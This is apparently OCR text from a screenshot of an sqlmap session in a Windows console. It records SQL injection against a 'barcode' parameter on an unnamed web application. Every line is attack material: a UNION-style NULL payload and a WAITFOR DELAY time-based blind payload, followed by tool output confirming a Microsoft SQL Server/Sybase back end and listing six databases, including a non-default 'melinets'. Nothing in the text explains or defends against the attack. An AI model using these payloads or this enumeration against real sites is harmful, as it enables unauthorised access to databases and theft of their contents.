 C:\Windows\system32\cmd.exe
),NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &fangshi=1&title=22&B1=%C8%B7%B6%A8
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: barcode=11' WAITFOR DELAY '0:0:5'--&fangshi=1&title=22&B1=%C8%B7%B6
%A8
---
[20:49:10] [INFO] testing Microsoft SQL Server
[20:49:10] [INFO] confirming Microsoft SQL Server
[20:49:13] [WARNING] reflective value(s) found and filtering out
[20:49:15] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server Unknown
[20:49:15] [INFO] fetching database names
[20:49:22] [INFO] the SQL query used returns 6 entries
available databases [6]:
[*] master
[*] melinets
[*] model
[*] sybsystemdb
[*] sybsystemprocs
[*] tempdb
[20:49:27] [INFO] fetched data logged to text files under 'C:\Users\sith\.sqlmap